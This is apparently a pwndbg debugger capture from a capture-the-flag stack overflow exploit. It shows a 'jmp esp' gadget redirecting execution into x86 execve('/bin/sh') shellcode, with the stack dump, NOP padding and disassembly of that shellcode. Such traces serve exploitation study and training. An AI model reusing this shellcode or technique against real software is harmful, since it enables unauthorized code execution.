 0×8048554 <hint+3> jmp esp
↓
0×ffa6e8d0 sub esp, 0×28
► 0×ffa6e8d3 call esp <0×ffa6e8a8>
0×ffa6e8d5 or al, byte ptr [eax]
0×ffa6e8d7 inc dword ptr [eax]
0×ffa6e8d9 add byte ptr [eax], al
0×ffa6e8db add byte ptr [esi + 0×6e], al
0×ffa6e8de fincstp
0×ffa6e8e0 add al, dl
0×ffa6e8e2 cmc
0×ffa6e8e3 test dword ptr [eax], 0×f7f5d0
[ STACK
00:0000│ esp 0×ffa6e8a8 ◂— 0×c931c031
01:0004│ 0×ffa6e8ac ◂— 0×2f68d231
02:0008│ 0×ffa6e8b0 ◂— 0×68006873 /* 'sh' */
03:000c│ 0×ffa6e8b4 ◂— 0×6e69622f ('/bin')
04:0010│ 0×ffa6e8b8 ◂— 0×bb0e389
05:0014│ 0×ffa6e8bc ◂— 0×909080cd
06:0018│ 0×ffa6e8c0 ◂— 0×90909090
07:001c│ 0×ffa6e8c4 ◂— 0×90909090
[ BACKTRA
► f 0 0×ffa6e8d3
pwndbg> s
0×ffa6e8a8 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTE
EAX 0×1
EBX 0×0
ECX 0×6c0
EDX 0×87fb1a0 ◂— 'OK bye~\nave anything to tell?\n'
EDI 0×f7f5d000 (_GLOBAL_OFFSET_TABLE_) ◂— 0×1e4d6c
ESI 0×f7f5d000 (_GLOBAL_OFFSET_TABLE_) ◂— 0×1e4d6c
EBP 0×90909090
*ESP 0×ffa6e8a4 —▸ 0×ffa6e8d5 ◂— 0×ff000a /* '\n' */
*EIP 0×ffa6e8a8 ◂— 0×c931c031
[ DISASM
► 0×ffa6e8a8 xor eax, eax
0×ffa6e8aa xor ecx, ecx
0×ffa6e8ac xor edx, edx
0×ffa6e8ae push 0×68732f
0×ffa6e8b3 push 0×6e69622f
0×ffa6e8b8 mov ebx, esp
0×ffa6e8ba mov al, 0×b
0×ffa6e8bc int 0×80
0×ffa6e8be nop